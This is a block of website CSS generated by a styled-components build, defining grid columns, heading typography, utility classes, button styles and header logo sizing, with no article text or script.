@media (min-width:37.5em){.sm\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.sm\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.sm\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.sm\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.sm\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.sm\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.sm\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.sm\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.sm\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.sm\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.sm\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.sm\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
@media (min-width:48em){.md\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.md\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.md\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.md\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.md\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.md\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.md\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.md\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.md\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.md\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.md\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.md\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
@media (min-width:64em){.lg\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.lg\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.lg\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.lg\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.lg\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.lg\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.lg\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.lg\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.lg\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.lg\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.lg\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.lg\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
:has(.nva-header-wrapper.is-sticky-desktop) [id]{--l-scroll-margin-top:var(--g-spacing-3);-webkit-scroll-margin-top:var(--l-scroll-margin-top);-moz-scroll-margin-top:var(--l-scroll-margin-top);-ms-scroll-margin-top:var(--l-scroll-margin-top);scroll-margin-top:var(--l-scroll-margin-top);}/*!sc*/
:has(.nva-header-wrapper.is-sticky) [id]{--l-scroll-margin-top:98px;}/*!sc*/
:has(.nva-header-wrapper.is-sticky .nva-emergency-banner) [id]{--l-scroll-margin-top:calc(98px + 78px);}/*!sc*/
@media (min-width:64em){:has(.nva-header-wrapper.is-sticky-desktop) [id]{--l-scroll-margin-top:155px;}:has(.nva-header-wrapper.is-sticky-desktop .nva-emergency-banner) [id]{--l-scroll-margin-top:calc(155px + 78px);}}/*!sc*/
@media (max-width:63.99875em){:has(.has-sticky-cta) #ae_launcher.ae-cta-position-preset-left-lower{bottom:14px;left:14px;}:has(.has-sticky-cta .nva-list-item) #ae_launcher.ae-cta-position-preset-left-lower{bottom:8px;left:14px;}}/*!sc*/
data-styled.g1[id="sc-global-dDUKVa1"]{content:"sc-global-dDUKVa1,"}/*!sc*/
h1{color:var(--sc-font-color-h1,#333333);font-family:var(--sc-font-family-h1,LatoBlack,sans-serif);font-size:var(--sc-font-size-h1,36px);font-weight:var(--sc-font-weight-h1,900);line-height:var(--sc-line-height-h1,44px);-webkit-letter-spacing:var(--sc-letter-spacing-h1,1.8px);-moz-letter-spacing:var(--sc-letter-spacing-h1,1.8px);-ms-letter-spacing:var(--sc-letter-spacing-h1,1.8px);letter-spacing:var(--sc-letter-spacing-h1,1.8px);}/*!sc*/
h2{color:var(--sc-font-color-h2,#333333);font-family:var(--sc-font-family-h2,LatoBlack,sans-serif);font-size:var(--sc-font-size-h2,24px);line-height:var(--sc-line-height-h2,30px);-webkit-letter-spacing:var(--sc-letter-spacing-h2,1.44px);-moz-letter-spacing:var(--sc-letter-spacing-h2,1.44px);-ms-letter-spacing:var(--sc-letter-spacing-h2,1.44px);letter-spacing:var(--sc-letter-spacing-h2,1.44px);font-weight:var(--sc-font-weight-h2,900);}/*!sc*/
h3{color:var(--sc-font-color-h3,#333333);font-family:var(--sc-font-family-h3,LatoBlack,sans-serif);font-size:var(--sc-font-size-h3,20px);line-height:var(--sc-line-height-h3,30px);-webkit-letter-spacing:var(--sc-letter-spacing-h3,1.2px);-moz-letter-spacing:var(--sc-letter-spacing-h3,1.2px);-ms-letter-spacing:var(--sc-letter-spacing-h3,1.2px);letter-spacing:var(--sc-letter-spacing-h3,1.2px);font-weight:var(--sc-font-weight-h3,900);}/*!sc*/
h4{color:var(--sc-font-color-h4,#db3700);font-family:var(--sc-font-family-h4,LatoBlack,sans-serif);font-size:var(--sc-font-size-h4,16px);font-weight:var(--sc-font-weight-h4,900);line-height:var(--sc-line-height-h4,22px);-webkit-letter-spacing:var(--sc-letter-spacing-h4,1.12px);-moz-letter-spacing:var(--sc-letter-spacing-h4,1.12px);-ms-letter-spacing:var(--sc-letter-spacing-h4,1.12px);letter-spacing:var(--sc-letter-spacing-h4,1.12px);}/*!sc*/
h5{color:var(--sc-font-color-h5,#333333);font-family:var(--sc-font-family-h5,DomineRegular,serif);font-size:var(--sc-font-size-h5,11px);font-weight:var(--sc-font-weight-h5,normal);line-height:var(--sc-line-height-h5,13px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,normal);-moz-letter-spacing:var(--sc-letter-spacing-h5,normal);-ms-letter-spacing:var(--sc-letter-spacing-h5,normal);letter-spacing:var(--sc-letter-spacing-h5,normal);}/*!sc*/
p{color:var(--sc-font-color-p,#333333);font-weight:var(--sc-font-weight-p,normal);font-family:var(--sc-font-family-p,DomineRegular,serif);font-size:var(--sc-font-size-p,14px);line-height:var(--sc-line-height-p,24px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
.heading_one{color:var(--sc-font-color-h1,#333333);font-family:var(--sc-font-family-h1,LatoBlack,sans-serif);font-size:var(--sc-font-size-h1,36px);font-weight:var(--sc-font-weight-h1,900);line-height:var(--sc-line-height-h1,44px);-webkit-letter-spacing:var(--sc-letter-spacing-h1,1.8px);-moz-letter-spacing:var(--sc-letter-spacing-h1,1.8px);-ms-letter-spacing:var(--sc-letter-spacing-h1,1.8px);letter-spacing:var(--sc-letter-spacing-h1,1.8px);}/*!sc*/
.heading_two{color:var(--sc-font-color-h2,#333333);font-family:var(--sc-font-family-h2,LatoBlack,sans-serif);font-size:var(--sc-font-size-h2,24px);line-height:var(--sc-line-height-h2,30px);-webkit-letter-spacing:var(--sc-letter-spacing-h2,1.44px);-moz-letter-spacing:var(--sc-letter-spacing-h2,1.44px);-ms-letter-spacing:var(--sc-letter-spacing-h2,1.44px);letter-spacing:var(--sc-letter-spacing-h2,1.44px);font-weight:var(--sc-font-weight-h2,900);}/*!sc*/
.heading_three{color:var(--sc-font-color-h3,#333333);font-family:var(--sc-font-family-h3,LatoBlack,sans-serif);font-size:var(--sc-font-size-h3,20px);line-height:var(--sc-line-height-h3,30px);-webkit-letter-spacing:var(--sc-letter-spacing-h3,1.2px);-moz-letter-spacing:var(--sc-letter-spacing-h3,1.2px);-ms-letter-spacing:var(--sc-letter-spacing-h3,1.2px);letter-spacing:var(--sc-letter-spacing-h3,1.2px);font-weight:var(--sc-font-weight-h3,900);}/*!sc*/
.heading_four,.heading_four > p{color:var(--sc-font-color-h4,#db3700);font-family:var(--sc-font-family-h4,LatoBlack,sans-serif);font-size:var(--sc-font-size-h4,16px);font-weight:var(--sc-font-weight-h4,900);line-height:var(--sc-line-height-h4,22px);-webkit-letter-spacing:var(--sc-letter-spacing-h4,1.12px);-moz-letter-spacing:var(--sc-letter-spacing-h4,1.12px);-ms-letter-spacing:var(--sc-letter-spacing-h4,1.12px);letter-spacing:var(--sc-letter-spacing-h4,1.12px);}/*!sc*/
.heading_five{color:var(--sc-font-color-h5,#333333);font-family:var(--sc-font-family-h5,DomineRegular,serif);font-size:var(--sc-font-size-h5,11px);font-weight:var(--sc-font-weight-h5,normal);line-height:var(--sc-line-height-h5,13px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,normal);-moz-letter-spacing:var(--sc-letter-spacing-h5,normal);-ms-letter-spacing:var(--sc-letter-spacing-h5,normal);letter-spacing:var(--sc-letter-spacing-h5,normal);}/*!sc*/
.base-color{color:var(--sc-font-color-h5-base,#db3700);}/*!sc*/
@media (min-width:1024px){p{font-size:var(--sc-font-size-p_desktop,16px);line-height:var(--sc-line-height-p_desktop,30px);-webkit-letter-spacing:var(--sc-letter-spacing-p_desktop,0.32px);-moz-letter-spacing:var(--sc-letter-spacing-p_desktop,0.32px);-ms-letter-spacing:var(--sc-letter-spacing-p_desktop,0.32px);letter-spacing:var(--sc-letter-spacing-p_desktop,0.32px);}h1{font-size:var(--sc-font-size-h1_desktop,70px);line-height:var(--sc-line-height-h1_desktop,85px);-webkit-letter-spacing:var(--sc-letter-spacing-h1_desktop,4.9px);-moz-letter-spacing:var(--sc-letter-spacing-h1_desktop,4.9px);-ms-letter-spacing:var(--sc-letter-spacing-h1_desktop,4.9px);letter-spacing:var(--sc-letter-spacing-h1_desktop,4.9px);}h2{font-size:var(--sc-font-size-h2_desktop,30px);line-height:var(--sc-line-height-h2_desktop,44px);-webkit-letter-spacing:var(--sc-letter-spacing-h2_desktop,2.1px);-moz-letter-spacing:var(--sc-letter-spacing-h2_desktop,2.1px);-ms-letter-spacing:var(--sc-letter-spacing-h2_desktop,2.1px);letter-spacing:var(--sc-letter-spacing-h2_desktop,2.1px);}h3{font-size:var(--sc-font-size-h3_desktop,24px);line-height:var(--sc-line-height-h3_desktop,26px);-webkit-letter-spacing:var(--sc-letter-spacing-h3_desktop,1.68px);-moz-letter-spacing:var(--sc-letter-spacing-h3_desktop,1.68px);-ms-letter-spacing:var(--sc-letter-spacing-h3_desktop,1.68px);letter-spacing:var(--sc-letter-spacing-h3_desktop,1.68px);}h4{font-size:var(--sc-font-size-h4_desktop,16px);line-height:var(--sc-line-height-h4_desktop,19px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,1.6px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,1.6px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,1.6px);letter-spacing:var(--sc-letter-spacing-h4_desktop,1.6px);}h5{font-size:var(--sc-font-size-h5_desktop,12px);line-height:var(--sc-line-height-h5_desktop,14px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.12px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.12px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.12px);letter-spacing:var(--sc-letter-spacing-h5_desktop,0.12px);}.heading_one{font-size:var(--sc-font-size-h1_desktop,70px);line-height:var(--sc-line-height-h1_desktop,85px);-webkit-letter-spacing:var(--sc-letter-spacing-h1_desktop,4.9px);-moz-letter-spacing:var(--sc-letter-spacing-h1_desktop,4.9px);-ms-letter-spacing:var(--sc-letter-spacing-h1_desktop,4.9px);letter-spacing:var(--sc-letter-spacing-h1_desktop,4.9px);}.heading_two{font-size:var(--sc-font-size-h2_desktop,30px);line-height:var(--sc-line-height-h2_desktop,44px);-webkit-letter-spacing:var(--sc-letter-spacing-h2_desktop,2.1px);-moz-letter-spacing:var(--sc-letter-spacing-h2_desktop,2.1px);-ms-letter-spacing:var(--sc-letter-spacing-h2_desktop,2.1px);letter-spacing:var(--sc-letter-spacing-h2_desktop,2.1px);}.heading_three{font-size:var(--sc-font-size-h3_desktop,24px);line-height:var(--sc-line-height-h3_desktop,26px);-webkit-letter-spacing:var(--sc-letter-spacing-h3_desktop,1.68px);-moz-letter-spacing:var(--sc-letter-spacing-h3_desktop,1.68px);-ms-letter-spacing:var(--sc-letter-spacing-h3_desktop,1.68px);letter-spacing:var(--sc-letter-spacing-h3_desktop,1.68px);}.heading_four,.heading_four > p{font-size:var(--sc-font-size-h4_desktop,16px);line-height:var(--sc-line-height-h4_desktop,19px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,1.6px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,1.6px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,1.6px);letter-spacing:var(--sc-letter-spacing-h4_desktop,1.6px);}.heading_five{font-size:var(--sc-font-size-h5_desktop,12px);line-height:var(--sc-line-height-h5_desktop,14px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.12px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.12px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.12px);letter-spacing:var(--sc-letter-spacing-h5_desktop,0.12px);}}/*!sc*/
data-styled.g2[id="sc-global-jHkISz1"]{content:"sc-global-jHkISz1,"}/*!sc*/
.u-h1{font-family:var(--g-font-family-h1);font-size:var(--g-font-size-h1);line-height:var(--g-line-height-h1);font-weight:var(--g-font-weight-h1);-webkit-letter-spacing:var(--g-letter-spacing-h1);-moz-letter-spacing:var(--g-letter-spacing-h1);-ms-letter-spacing:var(--g-letter-spacing-h1);letter-spacing:var(--g-letter-spacing-h1);}/*!sc*/
.u-h2{font-family:var(--g-font-family-h2);font-size:var(--g-font-size-h2);line-height:var(--g-line-height-h2);font-weight:var(--g-font-weight-h2);-webkit-letter-spacing:var(--g-letter-spacing-h2);-moz-letter-spacing:var(--g-letter-spacing-h2);-ms-letter-spacing:var(--g-letter-spacing-h2);letter-spacing:var(--g-letter-spacing-h2);}/*!sc*/
.u-h3{font-family:var(--g-font-family-h3);font-size:var(--g-font-size-h3);line-height:var(--g-line-height-h3);font-weight:var(--g-font-weight-h3);-webkit-letter-spacing:var(--g-letter-spacing-h3);-moz-letter-spacing:var(--g-letter-spacing-h3);-ms-letter-spacing:var(--g-letter-spacing-h3);letter-spacing:var(--g-letter-spacing-h3);}/*!sc*/
.u-h4{font-family:var(--g-font-family-h4);font-size:var(--g-font-size-h4);line-height:var(--g-line-height-h4);font-weight:var(--g-font-weight-h4);-webkit-letter-spacing:var(--g-letter-spacing-h4);-moz-letter-spacing:var(--g-letter-spacing-h4);-ms-letter-spacing:var(--g-letter-spacing-h4);letter-spacing:var(--g-letter-spacing-h4);}/*!sc*/
.u-h5{font-family:var(--g-font-family-h5);font-size:var(--g-font-size-h5);line-height:var(--g-line-height-h5);font-weight:var(--g-font-weight-h5);-webkit-letter-spacing:var(--g-letter-spacing-h5);-moz-letter-spacing:var(--g-letter-spacing-h5);-ms-letter-spacing:var(--g-letter-spacing-h5);letter-spacing:var(--g-letter-spacing-h5);}/*!sc*/
.u-h6{font-family:var(--g-font-family-h6);font-size:var(--g-font-size-h6);line-height:var(--g-line-height-h6);font-weight:var(--g-font-weight-h6);-webkit-letter-spacing:var(--g-letter-spacing-h6);-moz-letter-spacing:var(--g-letter-spacing-h6);-ms-letter-spacing:var(--g-letter-spacing-h6);letter-spacing:var(--g-letter-spacing-h6);}/*!sc*/
.u-subtitle1{font-family:var(--g-font-family-subtitle1);font-size:var(--g-font-size-subtitle1);line-height:var(--g-line-height-subtitle1);font-weight:var(--g-font-weight-subtitle1);-webkit-letter-spacing:var(--g-letter-spacing-subtitle1);-moz-letter-spacing:var(--g-letter-spacing-subtitle1);-ms-letter-spacing:var(--g-letter-spacing-subtitle1);letter-spacing:var(--g-letter-spacing-subtitle1);}/*!sc*/
.u-subtitle2{font-family:var(--g-font-family-subtitle2);font-size:var(--g-font-size-subtitle2);line-height:var(--g-line-height-subtitle2);font-weight:var(--g-font-weight-subtitle2);-webkit-letter-spacing:var(--g-letter-spacing-subtitle2);-moz-letter-spacing:var(--g-letter-spacing-subtitle2);-ms-letter-spacing:var(--g-letter-spacing-subtitle2);letter-spacing:var(--g-letter-spacing-subtitle2);}/*!sc*/
.u-body1{font-family:var(--g-font-family-body1);font-size:var(--g-font-size-body1);line-height:var(--g-line-height-body1);font-weight:var(--g-font-weight-body1);-webkit-letter-spacing:var(--g-letter-spacing-body1);-moz-letter-spacing:var(--g-letter-spacing-body1);-ms-letter-spacing:var(--g-letter-spacing-body1);letter-spacing:var(--g-letter-spacing-body1);}/*!sc*/
.u-body2{font-family:var(--g-font-family-body2);font-size:var(--g-font-size-body2);line-height:var(--g-line-height-body2);font-weight:var(--g-font-weight-body2);-webkit-letter-spacing:var(--g-letter-spacing-body2);-moz-letter-spacing:var(--g-letter-spacing-body2);-ms-letter-spacing:var(--g-letter-spacing-body2);letter-spacing:var(--g-letter-spacing-body2);}/*!sc*/
.u-button{font-family:var(--g-font-family-button);font-size:var(--g-font-size-button);line-height:var(--g-line-height-button);font-weight:var(--g-font-weight-button);-webkit-letter-spacing:var(--g-letter-spacing-button);-moz-letter-spacing:var(--g-letter-spacing-button);-ms-letter-spacing:var(--g-letter-spacing-button);letter-spacing:var(--g-letter-spacing-button);}/*!sc*/
.u-caption{font-family:var(--g-font-family-caption);font-size:var(--g-font-size-caption);line-height:var(--g-line-height-caption);font-weight:var(--g-font-weight-caption);-webkit-letter-spacing:var(--g-letter-spacing-caption);-moz-letter-spacing:var(--g-letter-spacing-caption);-ms-letter-spacing:var(--g-letter-spacing-caption);letter-spacing:var(--g-letter-spacing-caption);}/*!sc*/
.u-overline{font-family:var(--g-font-family-overline);font-size:var(--g-font-size-overline);line-height:var(--g-line-height-overline);font-weight:var(--g-font-weight-overline);-webkit-letter-spacing:var(--g-letter-spacing-overline);-moz-letter-spacing:var(--g-letter-spacing-overline);-ms-letter-spacing:var(--g-letter-spacing-overline);letter-spacing:var(--g-letter-spacing-overline);text-transform:uppercase;}/*!sc*/
.u-line-through{-webkit-text-decoration-line:line-through;text-decoration-line:line-through;}/*!sc*/
.u-m-0{margin:var(--g-spacing-0);}/*!sc*/
.u-mt-0{margin-top:var(--g-spacing-0);}/*!sc*/
.u-mb-2{margin-bottom:var(--g-spacing-2);}/*!sc*/
.u-mb-3{margin-bottom:var(--g-spacing-3);}/*!sc*/
.u-mb-4{margin-bottom:var(--g-spacing-4);}/*!sc*/
.u-mb-8{margin-bottom:var(--g-spacing-8);}/*!sc*/
.u-mb-9{margin-bottom:var(--g-spacing-8);}/*!sc*/
@media (max-width:37.49875em){.max-sm\:u-mb-3{margin-bottom:var(--g-spacing-3);}}/*!sc*/
@media (max-width:47.99875em){.max-md\:u-mb-3{margin-bottom:var(--g-spacing-3);}}/*!sc*/
@media (max-width:63.99875em){.max-lg\:u-none{display:none;}}/*!sc*/
@media (min-width:64em){.lg\:u-none{display:none;}}/*!sc*/
.u-block{display:block !important;}/*!sc*/
.u-flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.u-items-center{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.u-gap-4{gap:var(--g-spacing-4);}/*!sc*/
.u-relative{position:relative;}/*!sc*/
.u-w-full{width:100%;}/*!sc*/
.u-visually-hidden{border:0 !important;-webkit-clip:rect(0 0 0 0) !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important;}/*!sc*/
@media (max-width:47.99875em){.max-md\:u-visually-hidden{border:0 !important;-webkit-clip:rect(0 0 0 0) !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important;}}/*!sc*/
.u-full-width{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;}/*!sc*/
.u-loading{position:relative;width:24px;height:24px;border-radius:50%;border:3px solid #fff;border-color:#fff transparent #fff transparent;-webkit-animation:u-turn 1.2s linear infinite;animation:u-turn 1.2s linear infinite;}/*!sc*/
@-webkit-keyframes u-turn{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}}/*!sc*/
@keyframes u-turn{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}}/*!sc*/
data-styled.g3[id="sc-global-kZCOXJ1"]{content:"sc-global-kZCOXJ1,"}/*!sc*/
.gUDisO{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#333333);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;padding:var(--g-spacing-4);position:fixed;top:-1px;left:0;z-index:300;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);-webkit-transition:transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);transition:transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);background:hsl(var(--g-color-white));}/*!sc*/
.gUDisO:focus{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}/*!sc*/
.gUDisO:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.byXJfR{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#333333);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;}/*!sc*/
.byXJfR:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.lbFEBV{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#333333);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-h5,DomineRegular,serif);font-size:var(--sc-font-size-h5,11px);line-height:var(--sc-line-height-h5,13px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,normal);-moz-letter-spacing:var(--sc-letter-spacing-h5,normal);-ms-letter-spacing:var(--sc-letter-spacing-h5,normal);letter-spacing:var(--sc-letter-spacing-h5,normal);font-weight:var(--sc-font-weight-h5,normal);color:var(--sc-anchor--color,#333333);padding-left:13px;}/*!sc*/
@media (min-width:1024px){.lbFEBV{font-size:var(--sc-font-size-h5_desktop,12px);line-height:var(--sc-line-height-h5_desktop,14px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.12px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.12px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.12px);letter-spacing:var(--sc-letter-spacing-h5_desktop,0.12px);}}/*!sc*/
.lbFEBV:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.lbFEBV.back-link:before{content:"◂";position:relative;left:-5px;}/*!sc*/
.lbFEBV:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.gzDsUo{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#333333);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-btn,LatoBlack,sans-serif);-webkit-text-decoration-line:none;text-decoration-line:none;background-image:linear-gradient(to right,var(--sc-button--bg-color-primary,#f66e00),var(--sc-button--bg-color-primary-hover,#db3700));border-radius:var(--sc-button--border-radius-primary,0);color:var(--sc-button--color-link-primary,#ffffff);font-size:var(--sc-font-size-base,16px);padding:15px 40px;}/*!sc*/
@media (min-width:1024px){.gzDsUo{padding:15px 30px;}}/*!sc*/
.gzDsUo:hover{color:var(--sc-button--color-link-primary-hover,#ffffff);background-image:none;background-color:var(--sc-button--bg-color-primary-hover,#db3700);}/*!sc*/
.gzDsUo:hover > .svg-search-icon path{fill:var(--sc-button--color-link-primary-hover,#ffffff);}/*!sc*/
.gzDsUo:after{content:'';}/*!sc*/
.gzDsUo.arrow:after{content:'';}/*!sc*/
.gzDsUo:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.dBzaEH{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#333333);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-btn,LatoBlack,sans-serif);-webkit-text-decoration-line:none;text-decoration-line:none;background-image:linear-gradient(to right,var(--sc-button--bg-color-hero,#f66e00),var(--sc-button--bg-color-hero-hover,#db3700));border-radius:var(--sc-button--border-radius-hero,0);color:var(--sc-button--color-link-hero,#ffffff);font-size:var(--sc-font-size-base,16px);padding:15px 40px;}/*!sc*/
@media (min-width:1024px){.dBzaEH{padding:var(--sc-button--padding-hero,20px 35px);}}/*!sc*/
.dBzaEH:hover{color:var(--sc-button--color-link-hero-hover,#ffffff);background-image:none;background-color:var(--sc-button--bg-color-hero-hover,#db3700);}/*!sc*/
.dBzaEH:after{content:'';}/*!sc*/
.dBzaEH:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
data-styled.g6[id="sc-1ux5mjm-1"]{content:"gUDisO,byXJfR,lbFEBV,gzDsUo,dBzaEH,"}/*!sc*/
.hoESnz{position:relative;width:100%;}/*!sc*/
data-styled.g7[id="sc-1mj8z02-0"]{content:"hoESnz,"}/*!sc*/
.cLCpsP{max-width:100%;width:100%;height:auto;margin-bottom:0;display:block;}/*!sc*/
data-styled.g8[id="sc-eu5zgc-0"]{content:"cLCpsP,"}/*!sc*/
.gbRMxZ{padding:15px 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-right:none;height:100%;}/*!sc*/
.gbRMxZ img{margin-bottom:0;}/*!sc*/
.gbRMxZ .logo-container > a{width:144px;height:52px;}/*!sc*/
.gbRMxZ .header-logo{width:144px;height:52px;object-fit:contain;}/*!sc*/
@media (min-width:768px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:144px;height:52px;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
@media (min-width:1366px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
@media (min-width:1600px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
.gbRMxZ.logo-center .logo-container > a{width:198px;height:auto;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gbRMxZ.logo-center .logo-container > a{width:198px;height:107px;overflow:visible !important;}}/*!sc*/
@media (max-width:1024px){.gbRMxZ.logo-center .logo-container > a{width:180px;height:auto;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center .header-logo .logo-container > a{width:198px;height:auto;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center .header-logo{height:107px;width:198px;max-height:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gbRMxZ.logo-center .header-logo{min-height:65px !important;max-height:198px !important;height:auto !important;max-width:198px !important;width:auto !important;position:relative !important;top:5px !important;margin-top:0 !important;}}/*!sc*/
@media (max-width:1024px){.gbRMxZ.logo-center .header-logo{height:52px;width:180px;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center{padding:0;border-right:none;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ{--logo-padding-y:30px;padding:var(--logo-padding-y,30px) 20px var(--logo-padding-y,30px) 30px;border-right:1px solid var(--sc-header--border-color,#eaeaea);}}/*!sc*/
@media (min-width:1366px){.gbRMxZ{--logo-padding-y:20px;}}/*!sc*/
data-styled.g9[id="sc-62u2kn-0"]{content:"gbRMxZ,"}/*!sc*/
